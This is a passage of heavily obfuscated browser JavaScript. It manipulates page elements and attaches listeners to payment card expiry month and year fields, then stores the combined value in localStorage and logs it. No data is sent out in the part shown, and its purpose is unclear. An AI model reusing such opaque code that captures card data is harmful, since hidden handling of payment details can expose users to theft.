_0x44d911=_0x78a3a[_0x4b5592(0x1020,0xc48,0x981,0xa0d)][_0x4b5592(-_0x45b0c7._0x4fb0dd,_0x45b0c7._0x4fe6df,-0x38,0x383)]('flex');if(_0x3ac4fd.WdPNC(_0x1355be,_0x3ac4fd[_0x2c9047(0xc4e,_0x45b0c7._0x28b113,0xd4e,_0x45b0c7._0x57832c)])){if(_0x44d911){const _0x208934=_0x3ac4fd[_0x4b5592(-0x12,_0x45b0c7._0x47598b,0x8af,-_0x45b0c7._0x7f57e9)](parseInt,window[_0x4b5592(_0x45b0c7._0x25f35e,0x85e,_0x45b0c7._0x119b42,0xad4)+_0x2c9047(0xa39,0xf42,0xfb8,0x110c)](_0x11042c)[_0x4b5592(0x197,0x2aa,_0x45b0c7._0x58141f,0x51f)])||0x14*0x4b+0x10ed+-0x16a1,_0x1a1921=_0x3ac4fd.cpnaJ(parseInt,_0x1e2a13),_0x2dd150=_0x3ac4fd[_0x2c9047(0xacb,0x872,_0x45b0c7._0x3c5d31,_0x45b0c7._0x3ebb3d)](_0x208934,_0x1a1921)/(-0x44d*0x9+0xe6a+0x1*0x184d);_0x5c36c9=_0x3ac4fd[_0x2c9047(_0x45b0c7._0x4c2535,0x146e,_0x45b0c7._0x1ddca8,0x1312)](_0x3ac4fd[_0x4b5592(-0x225,_0x45b0c7._0x1cddc3,_0x45b0c7._0x347e22,-_0x45b0c7._0x282289)](_0x4b5592(_0x45b0c7._0x2b8bea,_0x45b0c7._0x468a58,0x76c,0xeb1),_0x2dd150),_0x4b5592(_0x45b0c7._0x48b85c,0xcb3,_0x45b0c7._0x49f967,0x1006)),_0x3f8fcc=''}else _0x3ac4fd[_0x4b5592(0x5d4,0x2b8,0xaa,_0x45b0c7._0x79d5ca)](_0x3ac4fd[_0x4b5592(0x42f,0x629,0x3ce,_0x45b0c7._0x5b95bd)],_0x2c9047(_0x45b0c7._0x35c366,0xad,0x467,_0x45b0c7._0x221fee))?(_0x5c36c9=_0x3ac4fd[_0x4b5592(_0x45b0c7._0x374d86,_0x45b0c7._0x3a8095,0xe74,0x95f)],_0x3f8fcc=_0x4b5592(_0x45b0c7._0x53a076,0xab6,0x563,_0x45b0c7._0x59e373)+_0x2c9047(-_0x45b0c7._0x5c5f16,-_0x45b0c7._0x1274e0,0x393,_0x45b0c7._0x1587bb)+_0x2c9047(_0x45b0c7._0x369a42,0x4e5,_0x45b0c7._0x41a799,0x595)):(_0x40cee2[_0x4b5592(_0x45b0c7._0x50e63a,_0x45b0c7._0x34c33f,0x12bf,_0x45b0c7._0x633635)](_0x22b6ea),_0x77ab99['addEventLi'+_0x4b5592(_0x45b0c7._0x855cf3,_0x45b0c7._0x553f33,0x36d,_0x45b0c7._0x434ff5)]('input',_0x37f0ea),_0x553c2d['addEventLi'+_0x2c9047(_0x45b0c7._0x96c1e7,0xa58,0xa07,0x483)]('change',_0x196784),_0x21fba3[_0x4b5592(_0x45b0c7._0x70f205,_0x45b0c7._0x161a4e,_0x45b0c7._0xcb698f,0x920)]&&_0x40d69b.log('[INFO]\x20Aut'+_0x4b5592(_0x45b0c7._0x302b8e,_0x45b0c7._0x6a4622,_0x45b0c7._0x1fd5ed,_0x45b0c7._0x2ef15d)+'ener\x20added'+_0x4b5592(_0x45b0c7._0x477ecf,0xabf,_0x45b0c7._0x13e5c8,0x952),_0x4eff1c))}else{if(_0x1355be===_0x3ac4fd.jWZpg)_0x5c36c9=_0x2c9047(0x342,_0x45b0c7._0x18ea70,0x3f0,_0x45b0c7._0xa70c05);else{if(_0x3ac4fd[_0x4b5592(_0x45b0c7._0x115483,_0x45b0c7._0x591075,0xbda,_0x45b0c7._0x271292)](_0x1355be,_0x2c9047(_0x45b0c7._0x447bbf,_0x45b0c7._0x35f199,0x980,0x426))){if(_0x3ac4fd[_0x2c9047(_0x45b0c7._0x339f5c,_0x45b0c7._0x549de1,0xf67,_0x45b0c7._0x1d49b6)](_0x3ac4fd[_0x4b5592(_0x45b0c7._0x997dd3,0xdb3,0x959,0xde0)],_0x4b5592(-0xd4,0x230,_0x45b0c7._0x14b60f,-_0x45b0c7._0x221597)))return _0x11e39.bFcDa(_0x5bcd7c,_0x11e39[_0x2c9047(_0x45b0c7._0x143553,0xc1f,_0x45b0c7._0x2d9801,_0x45b0c7._0x48803b)])+_0x3ed7dc;else _0x5c36c9=_0x3ac4fd.Gvegu}else{if(_0x3ac4fd[_0x4b5592(_0x45b0c7._0x2938c3,_0x45b0c7._0x21adc4,_0x45b0c7._0x55eec1,0xf90)](_0x1355be,_0x3ac4fd.kPAru)){if(_0x3ac4fd[_0x4b5592(0x606,0x2b8,0x77e,0x33c)](_0x3ac4fd[_0x4b5592(_0x45b0c7._0x4cfc35,_0x45b0c7._0x3af9ec,0x10bf,_0x45b0c7._0x57e4cf)],_0x3ac4fd[_0x2c9047(0xbee,0x15bf,0xf94,_0x45b0c7._0x27efa4)])){const _0x251a73=_0x3be741[_0x4b5592(_0x45b0c7._0x444a18,0xb9f,_0x45b0c7._0x3c4307,0xbdd)+_0x2c9047(0xa74,_0x45b0c7._0x314292,0x959,0x939)](_0x11e39.ApDqX(_0x11e39.RLnmD+_0x364884[_0x2c9047(_0x45b0c7._0x37c707,0x1295,0xf14,0x124e)],'\x22]'));if(_0x251a73){const _0x5907f0=_0x33bd2c[_0x2c9047(0x28c,0x95a,_0x45b0c7._0x3315e6,_0x45b0c7._0x833b3c)+_0x2c9047(_0x45b0c7._0x150093,0xa30,_0x45b0c7._0x397d73,_0x45b0c7._0xce8e05)].find(_0x56c447=>_0x56c447.id===_0x2374ee);_0x5907f0&&_0x11e39[_0x4b5592(-_0x45b0c7._0x14dd08,_0x45b0c7._0x119ddc,_0x45b0c7._0x3dc3c9,_0x45b0c7._0x9c1d7f)](_0x5907f0[_0x4b5592(-0x451,0x197,0x36e,0x2f4)],_0x4b5592(_0x45b0c7._0x37872a,0x565,_0x45b0c7._0x3cab73,_0x45b0c7._0x48b01b))&&(_0x251a73.style[_0x2c9047(0x1272,_0x45b0c7._0x4afb7e,0xe97,_0x45b0c7._0x4be0a8)]=_0x56f0de[_0x4b5592(_0x45b0c7._0x427e8f,_0x45b0c7._0x1ee387,_0x45b0c7._0x40ec65,_0x45b0c7._0x127ddb)]),_0x251a73['removeAttr'+_0x2c9047(0xb3d,0xb9f,_0x45b0c7._0x474b58,_0x45b0c7._0x3e2b9a)](_0x4b5592(_0x45b0c7._0x42b46c,_0x45b0c7._0x3f24a3,0xbf8,0x59d)+'mp-id')}_0x3a07be[_0x2c9047(0x830,0x10a0,0xac5,0xf17)](_0x299bf1)}else _0x5c36c9=_0x2c9047(0x1017,0x12db,0xfc0,_0x45b0c7._0x336932)+_0x4f4e29+'px;'}}}}_0x3a5f2b[_0x4b5592(0x1a7,0x80a,0x1c6,_0x45b0c7._0x46081b)][_0x4b5592(0x66f,_0x45b0c7._0x26d2a4,-_0x45b0c7._0x56ab13,0x22)]=_0x3ac4fd[_0x4b5592(0x914,0xab8,0xab7,_0x45b0c7._0x2628f4)](_0x3ac4fd[_0x2c9047(0x15ab,0xa01,0xfda,_0x45b0c7._0x2f3387)](_0x3ac4fd.GqivR(_0x3ac4fd[_0x2c9047(_0x45b0c7._0xaaf2a2,-0xb2,_0x45b0c7._0x5ce489,0x437)](_0x3ac4fd.pvAYO(_0x3ac4fd.gRLSe(_0x3ac4fd[_0x4b5592(0xfa2,0xaa6,0xaef,0x100c)],_0x3cf71d)+'\x20',_0x5c36c9),'\x20'),_0x3f8fcc),_0x2c9047(_0x45b0c7._0x3cb2b2,-0x10e,_0x45b0c7._0x421f2a,_0x45b0c7._0x117839))+_0x1e2a13,_0x3ac4fd.UlEoD),_0x3a5f2b[_0x2c9047(_0x45b0c7._0x4f6c7c,_0x45b0c7._0x345426,0x593,_0x45b0c7._0x432e47)]=_0x42b732[_0x1b1651],_0x4d3e3a[_0x4b5592(0x8b9,_0x45b0c7._0x1ed22e,_0x45b0c7._0x47335d,0x95e)+'h'](_0x3a5f2b),_0x4d3e3a=_0x3a5f2b,delete _0x4d3e3a[_0x2c9047(_0x45b0c7._0x20c68e,_0x45b0c7._0x131872,_0x45b0c7._0x3009e9,_0x45b0c7._0x3a1c07)]}else _0x4d3e3a.src=_0x42b732[_0x1b1651];_0x4d3e3a.style.display=_0x2c9047(0x582,0xfa1,0x93f,0xccf)+'ortant'}else!this[_0x4b5592(0x940,0x55c,0x37d,0x891)]&&_0x5543b3?_0x5543b3.startsWith('http')&&(_0x4d3e3a.src=_0x5543b3,_0x4d3e3a.style[_0x4b5592(_0x45b0c7._0x15c6b8,_0x45b0c7._0x1ee387,_0x45b0c7._0x243922,0x114e)]=_0x3ac4fd[_0x2c9047(0x507,0xbab,0xb64,_0x45b0c7._0x2afa0d)]):_0x4d3e3a[_0x2c9047(0x88b,0xb4d,0xa59,0x737)][_0x2c9047(_0x45b0c7._0x2f1cd5,0xc3b,_0x45b0c7._0x4d3957,_0x45b0c7._0x536aab)]='none\x20!impo'+'rtant';_0x4a7cb5&&(_0x3ac4fd.JNFVV(_0x1b1651,_0x3ac4fd.mndkt)?_0x4a7cb5[_0x2c9047(_0x45b0c7._0x458348,0xd0e,_0x45b0c7._0x31a346,_0x45b0c7._0x2e8757)+'te'](_0x3ac4fd.eHYej,'4'):_0x4a7cb5[_0x4b5592(0x3a7,0x4da,_0x45b0c7._0x2914ea,_0x45b0c7._0xad617c)+'te'](_0x3ac4fd[_0x2c9047(_0x45b0c7._0xb4a803,0xf1d,0xfdb,_0x45b0c7._0xfb9dd1)],'3'));if(_0x176017[_0x2c9047(0x1355,_0x45b0c7._0x4bd1a5,_0x45b0c7._0x237c65,_0x45b0c7._0x536632)]&&_0x1b1651){if(_0x3ac4fd.kOCnN(_0x3ac4fd[_0x2c9047(_0x45b0c7._0x2fe192,_0x45b0c7._0x35f199,0xf3a,0x154e)],_0x3ac4fd[_0x2c9047(_0x45b0c7._0x16c58f,0x1019,0xf3a,0x11b6)]))console[_0x2c9047(_0x45b0c7._0x3fb24f,0x7d8,_0x45b0c7._0x3b3f2e,0x28c)](_0x2c9047(_0x45b0c7._0x480f1a,0x11e5,0xe1e,0x1063)+_0x4b5592(_0x45b0c7._0x845c52,_0x45b0c7._0xc5dbae,_0x45b0c7._0x4f220d,_0x45b0c7._0x3cc887),_0x1b1651);else{const _0x35efe0=_0x3ac4fd[_0x2c9047(_0x45b0c7._0x2b57d5,0xcc3,_0x45b0c7._0xcdaf6,0xd31)](_0x2dedc2,_0x1f4310['getCompute'+_0x4b5592(_0x45b0c7._0x23490f,_0x45b0c7._0x1742ee,_0x45b0c7._0x20fdc3,0x12ac)](_0x1ee4f2)['height'])||-0x7a1*0x3+0x3*0x64d+0x1*0x424,_0x27b17e=_0x3ac4fd.olKjj(_0x4f0bbb,_0x34494a),_0x2ca32a=_0x3ac4fd.tuMyd(_0x3ac4fd.iGPtC(_0x35efe0,_0x27b17e),0x873+0x1e33+0x9a9*-0x4);_0x2a584b=_0x3ac4fd.PgwPs(_0x3ac4fd[_0x2c9047(0xdd3,0x12ac,_0x45b0c7._0x337888,0xf7f)](_0x3ac4fd.rhnxz,_0x2ca32a),_0x3ac4fd[_0x4b5592(0xeda,_0x45b0c7._0x75107a,0x9a0,_0x45b0c7._0x34df47)]),_0x498126=''}}}})}}if(_0x9c6142[_0x2c13a2(_0x2185d4._0x124a84,_0x2185d4._0x18de0c,_0x2185d4._0x5c30b1,0x94a)+_0x313b78(0xc4e,0x734,0x7c6,0x72d)]&&_0x9c6142[_0x2c13a2(_0x2185d4._0xbec774,0x9ed,_0x2185d4._0x1f2297,_0x2185d4._0x3dc637)]&&_0x9c6142[_0x313b78(_0x2185d4._0x5acd5c,0x78,_0x2185d4._0x6a6f69,_0x2185d4._0x4b3930)]){const _0x4fdd78=_0x3442d8[_0x313b78(_0x2185d4._0x1c03e4,0x5e9,0x84e,_0x2185d4._0x5999aa)+_0x2c13a2(_0x2185d4._0x555a17,0x487,0xc22,_0x2185d4._0x5ad191)](_0x50c6e4[_0x2c13a2(0x36d,0x9ca,-0xeb,-_0x2185d4._0x2432ae)]('#',_0x9c6142[_0x2c13a2(0x7a3,0x6e3,_0x2185d4._0xea0f95,0xa29)]))||_0x3442d8[_0x313b78(0x946,0xe67,0x84e,0xa1f)+_0x2c13a2(_0x2185d4._0x223401,_0x2185d4._0x43feea,0x256,_0x2185d4._0x54fb4a)](_0x50c6e4[_0x313b78(_0x2185d4._0xfb414,-0x68,_0x2185d4._0x201b55,-_0x2185d4._0x2b772b)](_0x50c6e4[_0x313b78(_0x2185d4._0x44822f,_0x2185d4._0x15e193,_0x2185d4._0x29f0c6,_0x2185d4._0x52c849)](_0x50c6e4.cbeBn,_0x9c6142.expMonthId),'\x22]'))||_0x3442d8[_0x313b78(0x591,0x545,_0x2185d4._0x11a2a5,0x31f)+_0x2c13a2(0x892,_0x2185d4._0x4a3b7c,_0x2185d4._0x1b95d1,0x29c)](_0x50c6e4[_0x2c13a2(0xd0d,0x6e9,_0x2185d4._0x4f6082,_0x2185d4._0xfedf10)]('.',_0x9c6142.expMonthId)),_0x2e8bf8=_0x3442d8[_0x2c13a2(0xd27,_0x2185d4._0x1ecf23,_0x2185d4._0x1ac673,_0x2185d4._0xd08e52)+_0x313b78(0x96e,0x48d,0x3b9,_0x2185d4._0x173fc4)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x1310b4,_0x2185d4._0x2741aa,_0x2185d4._0x2f894b,_0x2185d4._0x54bca0)]('#',_0x9c6142.expYearId))||_0x3442d8['querySelec'+_0x313b78(-_0x2185d4._0x2975fe,0x9a2,0x3b9,_0x2185d4._0x2b786c)](_0x50c6e4[_0x313b78(0x63,_0x2185d4._0x1a9836,_0x2185d4._0x20da8f,_0x2185d4._0x53cc41)](_0x50c6e4.Aiuiw(_0x50c6e4.cbeBn,_0x9c6142[_0x313b78(0xa5d,_0x2185d4._0x28382a,_0x2185d4._0x4df599,0xadb)]),'\x22]'))||_0x3442d8[_0x313b78(_0x2185d4._0x26b7d,_0x2185d4._0xf48918,0x84e,_0x2185d4._0x4a266b)+_0x2c13a2(_0x2185d4._0x58d033,0x2c8,0xf07,_0x2185d4._0x3cdd0f)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x55cf60,_0x2185d4._0x44822f,_0x2185d4._0x66d75c,_0x2185d4._0x4c7b06)]('.',_0x9c6142[_0x313b78(0xc74,_0x2185d4._0x571fd1,_0x2185d4._0xcea0b4,_0x2185d4._0x126678)]));if(_0x50c6e4[_0x2c13a2(0xe86,_0x2185d4._0x217d4c,_0x2185d4._0x202030,0xc81)](_0x4fdd78,_0x2e8bf8)&&!_0x4fdd78[_0x313b78(_0x2185d4._0x4aa7a5,0x601,0x6b4,0xcad)+'teSetup']){_0x4fdd78[_0x313b78(_0x2185d4._0x3c28a2,0xbb3,_0x2185d4._0x149681,0x6b5)+_0x313b78(-_0x2185d4._0xf45fb5,-_0x2185d4._0xd80050,-0x6f,-0xea)]=!![],_0x2e8bf8[_0x2c13a2(0xb8d,_0x2185d4._0x1107d3,0x868,_0x2185d4._0x185444)+'teSetup']=!![];function _0x23a5e7(){const _0x178db5={_0x1986f6:0x2a,_0x3a12f3:0x60},_0x22a76b={};function _0x49abf6(_0xf642a7,_0x5e8905,_0x79dbad,_0x2c5a08){return _0x2c13a2(_0x2c5a08- -0x3e0,_0x5e8905-_0x178db5._0x1986f6,_0x79dbad-_0x178db5._0x3a12f3,_0x5e8905)}_0x22a76b[_0x49abf6(-0x45a,-0x47f,-_0x46a07a._0x3b400c,-_0x46a07a._0xeaaf0d)]=_0x50c6e4[_0x49abf6(0x1cc,_0x46a07a._0x3bdb10,0x8d8,0x4af)],_0x22a76b[_0x1cb041(0x5e7,0x551,_0x46a07a._0x49c83e,_0x46a07a._0x27aabe)]=_0x50c6e4[_0x1cb041(0x937,_0x46a07a._0xb0f1a2,_0x46a07a._0x1bcf47,_0x46a07a._0x597670)],_0x22a76b[_0x1cb041(_0x46a07a._0xe0fb33,0xc9a,_0x46a07a._0x54dcca,_0x46a07a._0x5dce08)]=_0x50c6e4.yGTlh,_0x22a76b[_0x1cb041(0xe9a,0xb3c,0x4b8,0xa14)]='[RESTORE]\x20'+_0x49abf6(0x2b2,_0x46a07a._0xa6ea19,_0x46a07a._0x32bfbc,0x1dd)+_0x1cb041(_0x46a07a._0x212b30,0xca0,_0x46a07a._0xbaba59,0xd9b)+'den\x20elemen'+'t:';const _0x218884=_0x22a76b;function _0x1cb041(_0x334293,_0x2007e6,_0x60ab29,_0x2a0625){return _0x313b78(_0x334293-0x183,_0x2007e6-_0x4a1c95._0x3eda5c,_0x2007e6-_0x4a1c95._0x15ee5b,_0x60ab29)}if(_0x50c6e4.fdfaw(_0x50c6e4[_0x49abf6(_0x46a07a._0xf0fb8e,-0x2b6,0x6b9,_0x46a07a._0x2bfbbf)],_0x50c6e4.tOcmr)){const _0x47873a=_0x4fdd78.value[_0x49abf6(-0x655,-0x26,_0x46a07a._0x295a9b,-0x17b)](0x1bb0+0x13fa*0x1+-0x2fa8,'0'),_0x4ba37e=_0x50c6e4[_0x1cb041(_0x46a07a._0x1c5f89,0x8b6,_0x46a07a._0x5d7e0f,0x2c9)](_0x2e8bf8[_0x49abf6(_0x46a07a._0x501fd3,_0x46a07a._0x164bdd,0x579,0x304)][_0x49abf6(0x68a,0x8c1,_0x46a07a._0x169a6e,0x582)],-0xaca+0xb*0x1c4+-0x89e)?_0x2e8bf8.value[_0x49abf6(_0x46a07a._0x3f8d64,0x7,-0x3ae,_0x46a07a._0x589fd1)](-(-0x1*-0xd3f+0x1844+0x1*-0x2581)):_0x2e8bf8[_0x49abf6(0x58,_0x46a07a._0x4fc546,_0x46a07a._0xff8683,0x304)][_0x1cb041(0x209,_0x46a07a._0xe52d7e,_0x46a07a._0x1266b5,_0x46a07a._0x34bcff)](0x2*-0x4a+0x5e1+-0x10f*0x5,'0');_0x50c6e4[_0x49abf6(_0x46a07a._0x14b863,0xb0c,_0x46a07a._0x359339,0x919)](_0x47873a,_0x4ba37e)&&(_0x50c6e4[_0x1cb041(0x7ec,0xdb3,_0x46a07a._0x1bba49,_0x46a07a._0x1521c6)](_0x1cb041(_0x46a07a._0x2d0150,0x86a,0x6a3,0xcc8),_0x49abf6(0x27,0x437,_0x46a07a._0x115c80,_0x46a07a._0x4cc56a))?_0x5ead0d[_0x49abf6(_0x46a07a._0x44c28b,_0x46a07a._0x455790,-0xc1,_0x46a07a._0x4e5dc1)](_0x218884[_0x1cb041(_0x46a07a._0x13aaee,0x31b,_0x46a07a._0x380d40,_0x46a07a._0x5e104f)]):(localStorage[_0x1cb041(_0x46a07a._0x7485fe,_0x46a07a._0x29192d,_0x46a07a._0x3bd48a,_0x46a07a._0xb0740b)](_0x50c6e4[_0x49abf6(-0x188,0x381,_0x46a07a._0x80c4a5,0x4b0)],_0x50c6e4[_0x49abf6(_0x46a07a._0xc15f57,-0x8e,-0x70c,-_0x46a07a._0x4f3863)](_0x47873a+'/',_0x4ba37e)),_0x176017[_0x1cb041(_0x46a07a._0x12fcd9,0xfc2,_0x46a07a._0x37a6d3,0xe2a)]&&(_0x50c6e4[_0x49abf6(-0x5d,_0x46a07a._0x3b401a,_0x46a07a._0xf2c9a6,_0x46a07a._0x3cf014)](_0x50c6e4[_0x1cb041(_0x46a07a._0x1e566e,0x753,_0x46a07a._0x420b2f,_0x46a07a._0x443576)],_0x50c6e4[_0x1cb041(0x571,_0x46a07a._0x523734,_0x46a07a._0x529692,_0x46a07a._0x25fc64)])?_0x5dc895.warn(_0x218884[_0x49abf6(_0x46a07a._0x177d13,_0x46a07a._0x442c98,-0xf5,0xe3)],_0x46a6d5):console.log('Separate\x20e'+_0x1cb041(_0x46a07a._0x2c5da3,_0x46a07a._0x329000,_0x46a07a._0x4968ad,0x14ee)+_0x1cb041(0x455,_0x46a07a._0x653efc,_0x46a07a._0x3c4cdf,_0x46a07a._0x5222d6),_0x50c6e4.ADptW(_0x47873a,'/')+_0x4ba37e))))}else _0x3be40d[_0x1cb041(_0x46a07a._0x16aeec,0xa20,0x486,0x688)][_0x49abf6(_0x46a07a._0x479684,-_0x46a07a._0x5eb2f1,0x65a,_0x46a07a._0x306453)]='',_0x530fc0[_0x49abf6(-0x8c,-_0x46a07a._0x2d6528,-0xdb,_0x46a07a._0x5df384)+_0x49abf6(_0x46a07a._0x41a1e3,_0x46a07a._0x4dd89f,_0x46a07a._0xb5f890,0x8cb)](_0x218884.PZYsU),_0x3d3d81[_0x1cb041(0xa65,0xfc2,_0x46a07a._0x3ba70b,0x950)]&&_0x3af74a[_0x49abf6(0x171,-0x256,_0x46a07a._0x46891d,0x248)](_0x218884[_0x49abf6(0xb5a,0xcb0,0x8de,0x6ce)],_0x109d61[_0x49abf6(0x4a7,_0x46a07a._0x138cd9,0x7be,0x356)]||_0x3cc08d[_0x49abf6(0x58f,_0x46a07a._0x5c3ea2,0xd56,_0x46a07a._0x33c6d5)])}_0x4fdd78[_0x2c13a2(_0x2185d4._0x49fe9e,0x162,0x501,_0x2185d4._0x43ee13)+'stener'](_0x50c6e4[_0x2c13a2(_0x2185d4._0x2cb705,_0x2185d4._0x1dde49,_0x2185d4._0x3d2a7b,_0x2185d4._0x312ddb)],_0x23a5e7),_0x4fdd78[_0x2c13a2(_0x2185d4._0x49fe9e,_0x2185d4._0x1dcb5a,_0x2185d4._0x1197ea,0xbba)+'stener'](_0x50c6e4.VqcbH,_0x23a5e7),_0x2e8bf8['addEventLi'+_0x2c13a2(0x940,_0x2185d4._0xf2c378,0xc45,0xc83)](_0x50c6e4[_0x313b78(0xf51,0xb1c,_0x2185d4._0x1fa1b9,_0x2185d4._0x5f0f6c)],_0x23a5e7),_0x2e8bf8[_0x313b78(-0x1c4,-0x384,_0x2185d4._0x246079,-_0x2185d4._0x158a11)+_0x2c13a2(0x940,0x677,_0x2185d4._0x414aa6,_0x2185d4._0x4d4917)](_0x50c6e4[_0x2c13a2(0xcbe,0xcac,0xe73,0xce3)],_0x23a5e7)}}}else _0xf75fa6[_0x313b78(-_0x2185d4._0x48ea49,-0x218,0x14f,_0x2185d4._0x5cbfd1)](_0x313b78(-_0x2185d4._0x37922d,_0x2185d4._0xc94653,_0x2185d4._0x5ee6fd,_0x2185d4._0x1d8c34)+_0x2c13a2(0x71c,_0x2185d4._0x48273f,0x7e4,0x84e)+_0x313b78(0x5aa,_0x2185d4._0x11168a,_0x2185d4._0x324002,_0x2185d4._0x3d9a5b)+_0x313b78(_0x2185d4._0x12607f,0xd30,_0x2185d4._0x30648d,0x9ae))}function _0x33a87f(_0x51e954){const _0x37c4b9={_0x559d15:0x501,_0x4f272a:0x604,_0x505103:0x2dd,_0x1b11a5:0x6a7,_0x1a5ad5:0x7f5,_0x43f047:0x52d,_0x332ca9:0xd38,_0x593d28:0x1a1,_0x2dab7b:0x4c7,_0x1387ac:0x702,_0x3124c8:0x6f3,_0xae3d5:0x7f8,_0x313ba4:0x998,_0x1ca894:0xa71,_0x94054b:0xa44,_0x117c2c:0x20f,_0x1b8500:0x6b2,_0x4a24d4:0x791,_0x12c6f2:0xaaa,_0x2ed4eb:0x10ee,_0x52bce3:0x45a,_0x337208:0x214,_0xaac8a:0x97e,_0x3f390a:0x510,_0x1aa484:0x98f,_0x39bf4c:0x14b,_0x50de5c:0x129,_0x1d19cb:0x6d8,_0x5a38bd:0x3fe,_0x55c65c:0xa1,_0x1bc949:0x6c8,_0x12e7d0:0x4eb,_0x3e77ff:0xce6,_0x2df4cd:0x8a3,_0x4947c2:0x259,_0x254733:0x179,_0x2e8c65:0x180,_0x4bae87:0x6f7,_0xe64f1d:0x7c6,_0x31a214:0x6e2,_0x5bfad6:0x3e6,_0x2f069d:0x216,_0x2ccbc9:0x2be,_0x4455c7:0x482,_0x1395aa:0x493,_0xe434ed:0xaa1,_0x1a7cfa:0xa1d,_0x7b7e6d:0x339,_0x62cf25:0x3f6,_0x35c56f:0xb4,_0x1ab3ee:0x518,_0x4fcb95:0x6ae,_0x40c6ed:0x189,_0x11ace3:0x383,_0x55bcba:0x4ac,_0x25fed7:0xcd3,_0xe6c46d:0xab7,_0x5ac4c0:0x97f,_0x4f37e8:0xa95,_0x5bb697:0xe20,_0x36cf93:0xae1,_0x182782:0x7ab,_0x280d8b:0x392,_0x1bbc09:0x6c0,_0xab216:0xb57,_0x2c47f2:0x11c8,_0x369e8b:0x4f6,_0x1b29b4:0x1e4,_0x408a01:0x2fb,_0xb584b5:0x27b,_0x365e06:0x366,_0x461bbf:0x4f6,_0x449618:0xaff,_0xb49431:0xff,_0x128c4f:0x138,_0x30eef3:0xcd,_0x2a33b3:0xa7,_0x29ee95:0xfba,_0x2c6661:0x699,_0xb08a59:0xbdc,_0x109fc3:0x2d5,_0x523a83:0x767,_0x3a9435:0x4f6,_0x16659b:0x31b,_0x464806:0x8f,_0x5db4b9:0x104b,_0x5cf3a8:0x6cc,_0x5f3322:0x514,_0x40e18c:0x814,_0x17104e:0xc61,_0x266390:0x470,_0x85e182:0xd40,_0x1b866d:0x4fb,_0x5c8ecb:0x18c,_0x10d8e8:0x463,_0x74c428:0x6b3},_0x3f77d0={_0x549135:0xe5,_0x2262c6:0x1b0},_0x5b2462={_0x40ee80:0x901,_0x2e0ecf:0xd9d,_0x293966:0xf96,_0x5ac951:0xec5,_0x2f434b:0xff,_0x4bee3b:0x3e4,_0x53e860:0xc76,_0x27847f:0x805,_0x4517a2:0xde7,_0x1860d2:0x669,_0x4bb547:0x2de,_0xafe8d4:0x833,_0x4a7531:0x8f4,_0x5ec97e:0x7fc,_0x2e23bd:0xaee,_0x4a3c32:0x84d,_0x1e1297:0x8fe,_0x1a293b:0xd4b,_0xba53b9:0xd67,_0x48ffe8:0x464,_0x5c2a61:0x55c,_0x424766:0x562,_0xc065a7:0x9f5,_0x1ad7b8:0xb75,_0x252de0:0x88,_0x437d61:0x9cb,_0x4bc6bb:0x35f,_0xbdc99:0xc35,_0x52422f:0x1580,_0x4dfb7e:0x7fc,_0x10d867:0xbae,_0x5a491b:0xb43,_0x415c8a:0x920,_0x1d0f37:0xabc,_0x30991e:0xd95,_0x53b01a:0x11c3,_0x3ff19c:0xe5f,_0x2559ab:0xa47,_0x4889f7:0x964,_0x37e7de:0xb94,_0x19d9fd:0xe4a,_0x1b5e28:0xc22,_0x4aba4c:0xb66,_0x9aaac0:0xcd6,_0x13282e:0xfb8,_0x13c297:0x15a3,_0x4c8684:0x7e4,_0x5e58d3:0x16e,_0xf3ecda:0x231,_0x532fd1:0xc71,_0x1f0d94:0x7a8,_0x4aacae:0x1e0,_0x2783e9:0xcbc,_0x3136e7:0x2f0},_0x48a5f4={_0x1d0b82:0x1c2,_0x6b9e12:0x578,_0x25ff53:0x15b},_0x35815e={_0x1d370b:0x145,_0x110a5d:0x137,_0x1bbb1d:0x1ca},_0x1195e1={_0x264edb:0xef,_0x2fafc0:0x88,_0x439f2c:0x64},_0x2b0936={_0x440698:0x36e,_0x35ccd8:0x1b3},_0x1aabac={_0x16452d:0xa31,_0x240efd:0xb97},_0x21ffee={_0x50cd63:0x65,_0x10c8c8:0x18a},_0x4295df={_0x2c412a:0x2ac,_0x586d61:0xc61},_0x4558f2={'VgxMz':_0x50c6e4[_0x129ee8(0xb0c,_0x1b8dc3._0x1e4c7b,_0x1b8dc3._0x221343,_0x1b8dc3._0x664d)],'zChXj':function(_0x29a07c,_0x16136b){const _0x30e648={_0x3c9bb2:0x63};function _0x586456(_0x1c2e26,_0xa4e144,_0x1d31f8,_0x3b9e06){return _0x129ee8(_0x1c2e26-0x92,_0xa4e144-0x121,_0x1c2e26,_0x3b9e06-_0x30e648._0x3c9bb2)}return _0x50c6e4[_0x586456(_0x4e78bc._0x2f8f00,0xad8,0xd39,0x100e)](_0x29a07c,_0x16136b)},'imWWQ':_0x50c6e4[_0x129ee8(0xb24,_0x1b8dc3._0x536368,0xaf2,_0x1b8dc3._0x576f23)],'DHuWj':function(_0x1bf010,_0x476f9f){const _0x1b017c={_0x17a32b:0x6a};function _0x51b073(_0x308846,_0xd5d891,_0x513fd7,_0x12eba0){return _0x129ee8(_0x308846-0x14c,_0x513fd7-0x6c,_0xd5d891,_0x12eba0-_0x1b017c._0x17a32b)}return _0x50c6e4[_0x51b073(-_0x198e4f._0x14d2fd,-_0x198e4f._0x557a16,0x4ca,_0x198e4f._0x57106e)](_0x1bf010,_0x476f9f)},'TcSPT':_0x50c6e4.opgdo,'rJYbS':function(_0x2c4a8c,_0x5623e3){const _0x483a5d={_0x1a5dc4:0x427,_0x35909a:0x1e3};function _0x349e86(_0x288d54,_0x2dc90a,_0x145869,_0x28afa1){return _0x191d52(_0x28afa1,_0x2dc90a-0x6,_0x145869-_0x483a5d._0x1a5dc4,_0x28afa1-_0x483a5d._0x35909a)}return _0x50c6e4[_0x349e86(_0x4295df._0x2c412a,_0x4295df._0x586d61,0x71d,0xa84)](_0x2c4a8c,_0x5623e3)},'fOmbJ':_0x50c6e4[_0x129ee8(-_0x1b8dc3._0x264f24,_0x1b8dc3._0x4112f7,_0x1b8dc3._0x5b83bf,-0x4f4)],'grzfo':function(_0x15d3fe,_0x3c10f6){function _0x42899b(_0x392f19,_0x575e42,_0x5f36f6,_0x21c070){return _0x129ee8(_0x392f19-_0x21ffee._0x50cd63,_0x392f19-0xe3,_0x575e42,_0x21c070-_0x21ffee._0x10c8c8)}return 